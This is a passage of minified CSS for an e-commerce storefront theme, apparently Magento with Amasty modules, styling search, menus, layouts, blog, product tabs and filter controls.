5px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;color:#757575}.mst-search-in__wrapper .mst-search-in__item span.name i:last-child:after{display:none}.mst-search-in__wrapper .mst-search-in__item span.count{color:#757575;display:block;margin-left:8px;font-size:80%}.mst-search-in__wrapper .mst-search-in__item span.count:before{content:"("}.mst-search-in__wrapper .mst-search-in__item span.count:after{content:")"}.mst-search-in__wrapper .mst-search-in__item:hover{border-color:#ff5501;text-decoration:none}.mst_categorySearchLoader{display:none;position:absolute;top:6px;right:15px;width:20px;height:20px}.mst_categorySearchLoader .spinner-item{box-sizing:border-box;display:block;position:absolute;width:20px;height:20px;margin:0;border:2px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#999 transparent transparent}.mst_categorySearchLoader .spinner-item.spinner-item-1{animation-delay:-.45s}.mst_categorySearchLoader .spinner-item.spinner-item-2{animation-delay:-.3s}.mst_categorySearchLoader .spinner-item.spinner-item-3{animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.mst_categorySearch{display:block;position:relative}.mst_categorySearch_searchIcon{position:absolute;left:10px;font-size:21px;color:#bbb}span.mst_categorySearch_totals{position:absolute;right:0;padding:6px 15px;color:#999;display:none}input#mst_categorySearch{padding:0 0 0 35px;margin-bottom:15px;width:100%;max-width:100%}.mst_categorySearchLoader .fa-spinner{font-size:30px}@media (min-width:768px){.shop-by-brand .block-search{float:none;display:inline-block}.brand-search-sidebar .block.block-search{float:none;margin-bottom:0;padding-left:0}}#search_autocomplete,.search-autocomplete,#searchbox_autocomplete{display:none !important;height:0 !important;overflow:hidden !important}.block-search{z-index:10000}@media only screen and (min-width:1170px){ul.level1>li.mega.has-child:focus>.child-content,ul.level1>li.mega.has-child:hover>.child-content{top:10px}ul.level2>li.mega.has-child:focus>.child-content,ul.level2>li.mega.has-child:hover>.child-content{top:10px}ul.level3>li.mega.has-child:focus>.child-content,ul.level3>li.mega.has-child:hover>.child-content{top:10px}.ub-mega-menu li.mega.style-tabs .child-content{padding:20px 0}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner{padding:0 20px}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega,.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega{max-width:170px}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child .child-content{max-width:82%;min-height:100% !important}.mega-with-thumb ul.mega-menu li{width:20% !important}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@supports (-webkit-touch-callout:none){.amtheme-ismobile .page-main .product.info.detailed #reviews{transition:none}}@media print{.catalog-product_compare-index .column.main>.link.compare,.catalog-product_compare-index .page-footer,.catalog-product_compare-index .amtheme-comparison-headings,.catalog-product_compare-index .amtheme-compare-sticky,.catalog-product_compare-index .product-item .product-reviews-summary,.catalog-product_compare-index .amtheme-scroll-controller,.catalog-product_compare-index .action.map-show-info{display:none !important}.catalog-product_compare-index .amtheme-comparsion-table{width:auto}.catalog-product_compare-index .amtheme-compare-item .amtheme-wrapper{min-width:195px}.catalog-product_compare-index .old-price .price:before,.catalog-product_compare-index .old-price-wrap>.old-price:last-of-type:after,.catalog-product_compare-index .map-old-price .price-wrapper:before{border-top:1px solid #3d3731}.catalog-product_compare-index .amtheme-compare-header .page-title:after{font-size:2.4rem;margin:0;position:static}}._block-title{font-size:2.2rem;font-weight:700;line-height:2.2rem;margin:0 auto 20px;max-width:430px}._block-subtitle{display:block;font-size:1.6rem;font-weight:400;margin:0 0 20px}@media all and (min-width:768px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.block-search .reset,.block.filter .filter-subtitle,.am-no-display-desktop{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1,.amtheme-tabs-widget .amtheme-heading{font-size:3.2rem;font-weight:400;letter-spacing:.035em;line-height:4.3rem}.page-layout-3columns .main{width:calc(100% - 185px - 2%);clear:right;float:right}.page-layout-3columns .sidebar-main,.page-layout-3columns .sidebar-additional{clear:left;float:left}.page-layout-3columns .sidebar-main{width:185px;margin-inline-end:2%}.page-layout-3columns .sidebar-additional{width:185px}@supports (display:grid){.page-layout-2columns-left .page-main>.columns,.page-layout-2columns-right .page-main>.columns,.page-layout-3columns .page-main>.columns{-webkit-display:grid;-moz-display:grid;-ms-display:grid;display:grid;align-items:start;grid-template-rows:auto 1fr}.page-layout-2columns-left .columns>.column.main,.page-layout-2columns-right .columns>.column.main,.page-layout-3columns .columns>.column.main,.page-layout-2columns-left .columns>.sidebar-main,.page-layout-2columns-right .columns>.sidebar-main,.page-layout-3columns .columns>.sidebar-main,.page-layout-2columns-left .columns>.sidebar-additional,.page-layout-2columns-right .columns>.sidebar-additional,.page-layout-3columns .columns>.sidebar-additional{float:none}.page-layout-2columns-left .columns>.column.main,.page-layout-2columns-right .columns>.column.main,.page-layout-3columns .columns>.column.main{grid-area:main;width:100%}.page-layout-2columns-left .columns>.sidebar-main,.page-layout-2columns-right .columns>.sidebar-main,.page-layout-3columns .columns>.sidebar-main{grid-area:sidebar-main}.page-layout-2columns-left .columns>.sidebar-additional,.page-layout-2columns-right .columns>.sidebar-additional,.page-layout-3columns .columns>.sidebar-additional{grid-area:sidebar-additional}.page-layout-2columns-left .page-main>.columns{grid-template-areas:'sidebar-main main' 'sidebar-additional main';grid-template-columns:auto calc(100% - 185px - 2%)}.page-layout-2columns-right .page-main>.columns{grid-template-areas:'main sidebar-main' 'main sidebar-additional';grid-template-columns:calc(100% - 185px - 2%) auto;justify-items:end}.page-layout-2columns-left.-filter-inactive .page-main>.columns{grid-template-columns:auto 100%}.page-layout-2columns-right.-filter-inactive .page-main>.columns{grid-template-columns:100% auto}.page-layout-3columns .page-main>.columns{grid-template-areas:'sidebar-main main sidebar-additional';grid-template-columns:auto calc(100% - 185px - 185px) auto;justify-content:start}.page-layout-3columns .page-main>.columns .column.main{justify-self:center;width:calc(100% - 25px*2)}.page-layout-3columns.-filter-inactive .page-main>.columns{grid-template-columns:auto calc(calc(100% - 185px - 185px) + 185px*2) auto}}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content{margin-inline-end:auto;margin-inline-start:auto;padding-inline-end:30px;padding-inline-start:30px;box-sizing:border-box;max-width:1440px;width:auto}.top-container,.page-wrapper>.widget,.footer-widget-content{margin:15px auto;width:100%}.columns{display:block}.columns:after{clear:both;content:'';display:block;height:0;overflow:hidden;visibility:hidden}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%}.page-layout-2columns-left .column.main{width:calc(100% - 185px - 2%);float:right}.page-layout-2columns-right .column.main{width:calc(100% - 185px - 2%);float:left}.page-layout-2columns-left .sidebar-main{width:185px;float:left}.page-layout-2columns-right .sidebar-main{width:185px;float:left}.page-layout-2columns-right .sidebar-main{clear:right;float:right}.page-layout-2columns-left .sidebar-additional{width:185px;float:right}.page-layout-2columns-right .sidebar-additional{width:185px;float:right}.page-layout-2columns-left .sidebar-additional{clear:left;float:left}.page-main,.breadcrumbs{width:100%}.panel.header{padding:15px 20px}.page-main{margin-bottom:60px}.nav-sections{margin:0 auto 40px;background:#fff}.navigation>ul{padding:0;border-bottom:2px;border-bottom-style:solid;border-color:#dfdedd;display:flex;flex-wrap:wrap;margin:0}.navigation li.level0{padding-bottom:0;padding-inline-end:40px;padding-inline-start:0;padding-top:0;cursor:pointer;margin:0}.navigation li.level0.active>a,.navigation li.level0.has-active>a{font-weight:700}.navigation li.level0>a{word-break:break-word;word-wrap:break-word;padding:20px 0;display:inline-block;position:relative}.ie11 .navigation li.level0>a{word-break:break-all}.navigation li.level0>a:after{bottom:-2px;height:2px;transition:width .2s linear;background:#b7c2d2;content:'';display:block;position:absolute;width:0}.navigation li.level0.amtheme-active-item>a:after,.navigation li.level0:hover>a:after{width:100%}.navigation .category-item>a,.navigation .level-top>a{word-break:break-word;word-wrap:break-word;color:#4a4948;font-weight:400;font-size:1.6rem;transition:color all .2s ease-in-out}.ie11 .navigation .category-item>a,.ie11 .navigation .level-top>a{word-break:break-all}.navigation .category-item:not(.level0)>a,.navigation .level-top:not(.level0)>a{display:block}.navigation .category-item.parent.level1>a,.navigation .level-top.parent.level1>a{font-weight:700}.navigation .category-item.active>a,.navigation .level-top.active>a,.navigation .category-item.has-active>a,.navigation .level-top.has-active>a,.navigation .category-item>a:hover,.navigation .level-top>a:hover,.navigation .category-item.level0:hover>a,.navigation .level-top.level0:hover>a{color:#b7c2d2}.navigation .submenu{display:none}.navigation li.level0>.submenu{padding:37px 20px 25px;border-radius:4px;background:0 0;cursor:default;position:absolute !important;top:auto !important;z-index:10}.navigation li.level0>.submenu:before{top:12px;border-radius:4px;background:#f7f7f7;content:'';display:block;height:calc(100% - 12px);left:0;position:absolute;width:100%;z-index:-1}.navigation li.level0>.submenu.amtheme-menu-flex{display:flex}.navigation li.level0>.submenu.amtheme-menu-flex>li:not(:last-child){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:0;border-inline-end:1px solid #dfdedd}.navigation li.level0>.submenu.amtheme-menu-flex:not([style*='display: none']){display:flex !important}.navigation li.level0>.submenu>li{padding-bottom:0;padding-inline-end:30px;padding-inline-start:0;padding-top:0;min-width:115px;max-width:300px;margin:0}.navigation li.level0>.submenu>li.last{padding:0}.navigation li.level0>.submenu .submenu{display:block !important;left:0 !important;padding:0;top:0 !important}.navigation li.level0>.submenu .submenu:not(.level1){padding-inline-start:10px}.navigation li.level0>.submenu:not(.amtheme-menu-flex)>li:not(:first-child),.navigation li.level0>.submenu .submenu>li{margin:20px 0 0}.navigation li.level0>.submenu .submenu.level2 .category-item{margin:10px 0 0}.navigation li.level0.parent{padding-inline-end:65px}.navigation li.level0.parent>a:before{right:-20px;width:10px;height:6px;background:url("../svg/color_mode/dark/arrow-bottom-xs.svg") no-repeat center/cover;content:'';display:block;position:absolute;top:50%;transform:translateY(-50%)}.navigation:empty{display:none}.ie11 .navigation li.level0>a:after{transition:none}.nav-toggle,.nav-sections-item-title{display:none}.nav-sections-item-content>*,.nav-sections-item-content .header.links{display:none}.nav-sections-item-content>.navigation{display:block}form .fields.-am-block,.form.form-newsletter-manage .field.choice{align-items:flex-start;border-radius:4px;flex-wrap:nowrap;justify-content:space-between;margin:0;padding:20px}form .fields.-am-block .message,form .fields.-am-block .field:nth-of-type(n),.form.form-newsletter-manage .field.choice .message,.form.form-newsletter-manage .field.choice .field:nth-of-type(n){margin:0;width:auto}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 30px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:20px;font-size:1.6rem;color:#4a4948;text-decoration:none;background:0 0;border:none;border-bottom:none;height:20px;padding:10px 0 20px}.product.data.items>.item.title>.switch:visited{color:#4a4948;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#4a4948;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#070605;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:0 0}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:0 0;color:#070605;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:21px}.product.data.items>.item.content{background:#fcfcfc;margin-top:51px;padding:25px 0;border:none}.product.data.items .amtheme-caret{background:#070605;height:1px;left:0;margin-top:1px;pointer-events:none;position:absolute;top:50px;transition:all .4s cubic-bezier(.87,0,.13,1);user-select:none;width:0}.product.data.items>.item.title>.switch{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:400px}.product.data.items>.item.title .amtheme-icon{display:none}.product.data.items>.item.title.active>.switch{border-bottom:1px solid #070605;padding-bottom:21px}.product.data.items>.item.title.active>.switch:hover,.product.data.items>.item.title.active>.switch:focus{padding-bottom:21px}.product.data.items>.item.title.amtheme-item-title>.switch{border-color:transparent;box-sizing:border-box;height:50px}.product.data.items>.item.content{border-top:1px solid #dfdedd}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{float:none}.actions-toolbar.-reverse{flex-direction:row-reverse}.actions-toolbar.-reverse .primary .action{margin-bottom:0;margin-inline-end:0;margin-inline-start:5px;margin-top:0}.actions-toolbar.-reverse>.secondary{margin-inline-end:25px;margin-inline-start:0}.amtheme-products-secondary .price{font-size:2.6rem}.amtheme-products-secondary .price-to .price{font-size:16px}.amtheme-products-secondary .normal-price .price{font-size:16px}.modal-popup.modal-slide .modal-footer{text-align:right}.modal-popup:not(.confirm){top:50%;transform:translateY(-50%)}.modal-popup .modal-header{padding-top:35px}.modal-popup.agreements-modal.modal-slide{left:50%;max-width:950px;transform:translateX(-50%)}.modal-popup._inner-scroll,.modal-popup.shipping-address-modal,.modal-popup.billing-address-modal{top:0;transform:translateY(0)}.modal-popup.confirm .modal-inner-wrap{width:430px}.modal-popup .modal-footer{flex-direction:row;justify-content:flex-end}.modal-popup .modal-footer button{order:0}.modal-popup .modal-footer .action-primary,.modal-popup .modal-footer .action.primary{order:2}.modal-popup .modal-footer .action:not(.primary):not(.secondary){margin-bottom:0;margin-inline-end:15px;margin-inline-start:0;margin-top:0;order:1}.modal-popup .modal-footer .action-secondary,.modal-popup .modal-footer .action.secondary{margin-bottom:0;margin-inline-end:15px;margin-inline-start:0;margin-top:0;padding:15px 0}.pagebuilder-mobile-only{display:none !important}.desktop.three-columns{display:-webkit-flex;display:-ms-flexbox;display:flex}.desktop.three-columns section.content{padding:0 30px;width:52%}.desktop.three-columns aside.left,.desktop.three-columns aside.right{width:24%}.desktop.two-columns-right,.desktop.two-columns-left{display:-webkit-flex;display:-ms-flexbox;display:flex}.desktop.two-columns-right section.content{padding-right:40px;width:76%}.desktop.two-columns-left section.content{padding-left:40px;width:76%}.desktop.two-columns-right aside.left,.desktop.two-columns-left aside.left,.desktop.two-columns-right aside.right,.desktop.two-columns-left aside.right{width:24%}.amblog-container-list{padding-top:0}.amblog-main-content{padding-top:0}.amblog-pager-container{margin:40px auto 50px;width:290px}.amblog-comments-wrapper,.amblog-related-wrapper{margin-bottom:0}.amblog-form-comment .amblog-svg.comment{top:10px}.amblog-form-comment .amblog-customer{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.amblog-form-comment .amblog-wrapper{width:49%}.amblog-form-comment .amblog-wrapper:first-child{margin-right:20px}.amblog-form-comment .amblog-input.-email+.mage-error,.amblog-form-comment .amblog-input.-name+.mage-error{margin-bottom:0}.amblog-form-comment .amblog-btn{padding:14px 0;width:230px}.amblog-form-comment .amblog-btn:hover{background:#185eaf}body[class*=amblog-index-] .page-title-wrapper{margin-bottom:20px}body[class*=amblog-index-] .page-title{font-size:4rem;line-height:4.8rem}body[class*=amblog-index-] .sidebar .block-reorder .block-content:not(.no-display){margin-bottom:50px}body[class*=amblog-index-] h2.amblog-post-title{font-size:2.4rem}body[class*=amblog-index-] h3.amblog-title.-accordion{font-size:1.6rem;padding-right:40px}body[class*=amblog-index-] h3.amblog-title.-accordion:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}body[class*=amblog-index-] h3.amblog-title.-accordion.-active:before{transform:translateY(-50%) rotate(0)}.amblog-search-block .amblog-list{padding:0}.amblog-search-block .amblog-content{justify-content:space-between;padding-bottom:25px}.amblog-search-block .amblog-content>*:first-child{margin-left:0}.amblog-search-block .amblog-content>*:not(:last-child){margin-right:0}.amblog-search-block .amblog-content>*:not(:last-child,:first-child){padding:0 25px}.amblog-search-block .amblog-author-name{align-items:center;display:flex;flex-direction:column}.amblog-search-block .amblog-description{flex:1 0 22%}.amblog-search-block .amblog-social-container{flex-grow:1;justify-content:flex-end}.amblog-search-block .amblog-description+.amblog-social-container{flex-grow:initial}.amblog-replies-block.-level-top>.amblog-comment,.amblog-replies-block.-level-top>.amblog-comment-reply,.amblog-comments-action .amblog-replies,.amblog-comments-container .amblog-replies{box-sizing:border-box;margin:30px 0 0;max-width:768px;padding-left:20px}.amblog-post-container.list-item h2.amblog-post-title{font-size:2rem;line-height:3rem}.amblog-post-container .amblog-widget-container{margin:30px -25px}.amblog-post-container .amblog-features.-post{padding:15px 25px}.amblog-post-container .amblog-more{text-align:right}.amblog-post-container .amblog-arrow{background:url([data-uri])}.amblog-post-container .amblog-widget-container .amblog-list{margin:0 30px}.amblog-post-container .amblog-widget-container.-post .amblog-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between}.amblog-post-container .amblog-widget-container.-post .amblog-item{box-sizing:border-box;width:47%}.desktop.one-column .amblog-post-container .amblog-content .amblog-widget-container.-post .amblog-list{justify-content:inherit}.desktop.one-column .amblog-post-container .amblog-content .amblog-widget-container.-post .amblog-item{margin:0 20px 20px 0;width:31%}.desktop.one-column .amblog-post-container .amblog-content .amblog-widget-container.-post .amblog-item:nth-child(3n){margin-right:0}.amblog-grid-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:stretch;-ms-align-items:stretch;align-items:stretch;justify-content:space-between}.amblog-grid-list>.amblog-item{width:47%}.amblog-grid-list .amblog-read:hover{background:#185eaf;text-decoration:none}.amblog-grid-list .amblog-features>.amblog-item{margin-right:10px}.amblog-grid-list .amblog-item .amblog-category{margin-right:10px}.page-layout-3columns .amblog-grid-list>.amblog-item,.page-layout-3columns .amblog-grid-list .slick-slide .amblog-item{margin-right:0;width:100%}.column .amblog-newsletter .input-box.-newsletter{flex-wrap:wrap}.column .amblog-newsletter .mage-error[generated=true],.column .amblog-newsletter .amblog-input{max-width:calc(65% - 10px)}.column .amblog-newsletter .amblog-btn{max-width:35%}.column .amblog-newsletter .mage-error[generated=true]{order:3;width:100%}.amblog-search-titles{border-bottom:1px solid #e5e5e5}.amblog-search-title{position:relative;width:auto}.amblog-search-title:after{background:0 0;content:'';height:1px;left:0;position:absolute;top:100%;width:100%}.amblog-search-title.open:after{background:#1979c2}.amblog-search-content{margin-top:40px;width:100%}.desktop.three-columns .amblog-related-wrapper.-related-products .amblog-item-product{max-width:129px}.amblog-related-wrapper.-related-products .amblog-slick-slider:not(.slick-initialized){justify-content:initial}.amblog-related-wrapper.-related-products .amblog-slick-slider:not(.slick-initialized) .amblog-item-product{max-width:25%}.amblog-related-wrapper.-related-products .product-reviews-summary{margin-bottom:5px}.checkout-index-index .amcheckout-trust-badges{justify-content:flex-end}.am-checkout.-modern .amcheckout-trust-badges{justify-content:flex-end}.am-tabs-view .product.data.items>.item.content{margin-top:41px;padding:35px}.amtabs-accordion-view.product.data.items{border-bottom:1px solid #ccc}.amtabs-accordion-view.product.data.items>.item.content{float:none;margin:0;padding:20px;border-bottom:0}.amtabs-accordion-view.product.data.items>.item.title{float:none;width:100%}.amtabs-accordion-view.product.data.items>.item.title.active .switch:after{transform:rotate(180deg)}.amtabs-accordion-view.product.data.items>.item.title .switch{padding:5px 20px;background-color:#fff;color:#333;font-weight:600}.amtabs-accordion-view.product.data.items>.item.title .switch:after{transition:.1s all ease-in;display:flex;justify-content:center;align-items:center;top:0;bottom:0;content:'\e622'}.amtab-grid-wrapper .amtab-table-container .amtab-title,.amtab-grid-wrapper .amtab-table-container .amtab-cell{padding:0 0 0 20px}.amtab-grid-wrapper.-large .amtab-measure{padding:45px 0 0}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-step{max-width:260px}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-step:not(:last-child){margin:0 50px 0 0}.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img{padding:0 0 0 35px}.amtheme-tabs-buttons{justify-content:center}.amtheme-tabs-widget .amtheme-heading{margin-bottom:5px;text-align:center}.amtheme-tabs-widget .item.product .product-item-info:hover{animation:overflowControl 0s .1s forwards}.amtheme-tabs-widget .slick-list{overflow:visible;-ms-overflow-style:none;overflow-x:clip;scrollbar-width:none;z-index:1}.amtheme-tabs-widget .slick-list::-webkit-scrollbar{display:none}.amtheme-tabs-widget .slick-dots{left:50%;transform:translateX(-50%)}.amtheme-tabs-widget .products.slick-slider.slick-dotted{margin-bottom:calc(40px*2)}.amtheme-tabs-widget .products>.amtheme-products-secondary>.slick-list{margin:0 auto}.amtheme-tabs-widget .slick-active:not(.slick-current) .items.dropdown{left:auto;right:0}.amskit-toolbar-wrap{bottom:25px;left:25px}.amskit-toolbar-wrap.-open{width:500px}.amskit-toolbar-content{max-height:650px}.amskit-headings-wrap{-webkit-flex-wrap:initial;flex-wrap:initial}.amskit-page-links .amskit-label{width:45%}.ui-tooltip.ui-widget{max-width:450px}.filter-options-content a:hover{text-decoration:none}.catalog-topnav{display:block}.page-layout-1column .toolbar-products{position:inherit !important}#amasty-shopby-product-list #amasty-shopby-overlay .loader{top:30%;transform:translate(-50%,-30%)}.filter-options-content .am-filter-price{width:40%}.sidebar>.block-category-list{margin-bottom:14px}.amasty-catalog-topnav{margin-top:3px}.amasty-catalog-topnav .filter-options{margin-top:20px;padding:3px 0;border-top:1px solid #ccc}.amasty-catalog-topnav .filter-subtitle{display:none}.amasty-catalog-topnav .amshopby-category-dropdown{min-width:150px}.amasty-catalog-topnav .filter-options-item{margin-bottom:0}.amasty-catalog-topnav .filter-options-title{padding-right:5px}.amasty-catalog-topnav .filter-options-title:after{position:static;display:inline-block;margin:0 0 0 15px}.am_shopby_apply_filters{visibility:hidden;position:absolute;bottom:inherit;display:none;width:inherit;padding:0;z-index:9999}.am_shopby_apply_filters.visible{bottom:inherit;visibility:visible}.am-show-button{position:static;margin:0 0 10px;padding:10px;width:inherit;border:1px solid #ccc}.am-show-button.-vertical{padding-left:0;border-left:0;border-radius:0 3px 3px 0;box-shadow:10px 8px 16px rgba(0,0,0,.16)}.am-show-button.-vertical:before{content:'';position:absolute;top:8px;left:-20px;display:block;width:40px;height:40px;background:#eee;border:1px solid #ccc;border-radius:0 0 0 3px;transform:rotate(45deg);transform-origin:50%;box-sizing:border-box;box-shadow:7px 6px 16px rgba(0,0,0,.16);z-index:-1}.am-show-button.-vertical-right{padding:10px 0;min-width:145px;text-align:right;border-right:0;border-radius:3px 0 0 3px;box-shadow:-8px 8px 16px rgba(0,0,0,.16)}.am-show-button.-vertical-right>.-loading{margin:0 20px}.am-show-button.-vertical-right:before{content:'';position:absolute;top:8px;right:-20px;display:block;width:40px;height:40px;background:#eee;border:1px solid #ccc;border-radius:0 0 0 3px;transform:rotate(45deg);transform-origin:50%;box-sizing:border-box;box-shadow:5px 6px 16px rgba(0,0,0,.16);z-index:-1}.am-show-button.-horizontal{border-radius:4px;box-shadow:0 5px 16px rgba(0,0,0,.16)}.am-show-button.-horizontal:before,.am-show-button.-horizontal:after{content:'';position:absolute;left:50%;display:block;border:6px solid transparent;transform:rotate(45deg) translateX(-50%)}.am-show-button.-horizontal:before{bottom:0;border-right:6px solid #ccc;border-bottom:6px solid #ccc;border-radius:0 0 3px}.am-show-button.-horizontal:after{bottom:1px;border-right:6px solid #eee;border-bottom:6px solid #eee;border-radius:0 0 2px}.am-show-button>.am-button{margin-left:3px;padding:10px 